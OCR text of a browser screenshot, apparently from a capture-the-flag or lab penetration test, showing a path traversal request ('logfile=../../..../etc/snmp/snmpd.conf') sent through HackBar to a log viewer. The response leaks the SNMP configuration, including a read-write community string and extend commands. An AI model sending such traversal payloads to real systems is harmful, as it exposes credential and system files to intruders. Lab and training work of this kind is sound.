 Not secure 10.10.10.195/admin/log/view
5 ! TC
Pentest BugBounty stack_over_flow BrokenThorn... Expanded Mai... Exploit – Page... Page d'authen... GitHub - a0rte... Kivy : le widge... MBR, FAT et Se... Auditeur Inter... videosmobi.d...
agentAddress udp:161 view systemonly included .1.3.6.1.2.1.1 view systemonly included .1.3.6.1.2.1.25.1 rocommunity public default -V systemonly rwcommunity SuP3RPrivCom90
############################################################################### # # SYSTEM INFORMATION # # Note that setting these values here, results in the corresponding MIB objects being 'read-only' # See
snmpd.conf(5) for more details sysLocation Sitting on the Dock of the Bay sysContact Me # Application + End-to-End layers sysServices 72 # # Process Monitoring # # At least one 'mountd' process proc mountd # No more than 4 'ntalkd'
processes - 0 is OK proc ntalkd 4 # At least one 'sendmail' process, but no more than 10 proc sendmail 10 1 # # Disk Monitoring # # 10MBs required on root disk, 5% free on /var, 10% free on all other disks disk / 10000 disk /var 5%
includeAllDisks 10% # # System Load # # Unacceptable 1-, 5-, and 15-minute load averages load 12 10 5 ############################################################################### # # ACTIVE MONITORING #
# send SNMPv1 traps trapsink localhost public # # Event MIB - automatically generate alerts # # Remember to activate the 'createUser' lines above iquerySecName internalUser rouser internalUser # generate traps on UCD error
conditions defaultMonitors yes # generate traps on linkUp/Down linkUpDownNotifications yes # # Arbitrary extension commands # extend test1 /bin/echo Hello, world! extend-sh test2 echo Hello, world! ; echo Hi there ; exit 35 master
agentx
Elements Console Sources Network Performance Memory Application Security Audits HackBar Tamper 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://10.10.10.195/admin/log/view
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
logfile=../../../../../../../../../../../../../../../../../../../../../etc/snmp/snmpd.conf